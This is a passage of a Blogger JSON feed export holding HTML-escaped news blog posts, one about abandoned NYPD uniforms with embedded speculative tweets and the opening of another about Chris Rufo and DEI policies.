margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOthers suggested they might have been part of a terrorist plot, implying the uniforms might be used as disguises.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767459134913126806=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWondering if the FBI is looking into this situation as a possible terrorist drop of fake NYPD uniforms?\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/FoFKtAo2ee\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/FoFKtAo2ee\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— RWB_American (@RWB_American)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RWB_American\/status\/2006868263058428035?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 1, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOthers indicated that the new mayor’s backers — a\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/key-mamdani-appointee-resigns-past-comments-jews-white-people-come-light\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Enotoriously lefty bunch\u003C\/a\u003E\u0026nbsp;— might have had something to do with it.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767459134913126806=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHere’s another developing story\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EA box of NYPD uniforms discovered.\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EI wonder Mamdani supporters had planned?\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/TXY6LUU5Y6\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/TXY6LUU5Y6\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— SkriptkeeperElect (@Skriptkeeper17)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Skriptkeeper17\/status\/2006746040561709292?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 1, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe discovery remains under investigation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to the New York Daily News, police asked that anyone with information call\u0026nbsp; 800-577-TIPS.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8068802113422122391\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/nypd-found-box-of-abandoned-police.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8068802113422122391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8068802113422122391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/nypd-found-box-of-abandoned-police.html","title":"NYPD Found Box of Abandoned Police Uniforms Just Days Before Mamdani Was Sworn In"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1698749693877596908"},"published":{"$t":"2026-01-03T08:54:38.716-08:00"},"updated":{"$t":"2026-01-03T08:54:51.327-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Chris Rufo Talks About How DEI Policies Systematically Purged Young White Men From the Workforce (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1504697\" class=\"wp-caption aligncenter\" id=\"attachment_1504697\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; clear: both; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px auto 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1504697\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/chris-rufo-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1504697\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EScreencap of YouTube video.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou may know Chris Rufo from his media appearances or for the work he has done with Ron DeSantis and the Trump administration, particularly in the area of education.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERufo is a strong opponent of DEI policies and in a recent video for\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Blaze\u003C\/em\u003E, he talked about a viral essay on the topic called\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Lost Generation\u003C\/em\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt was written by a young man who was basically frozen out of the entertainment industry, even though he had ‘paid his dues’ for the simple fact that he is white.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1675827809\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHere is an excerpt from the piece by Jacob Savage which appeared in\u0026nbsp;\u003Ca href=\"https:\/\/www.compactmag.com\/article\/the-lost-generation\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ECompact Magazine:\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-71574561\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: 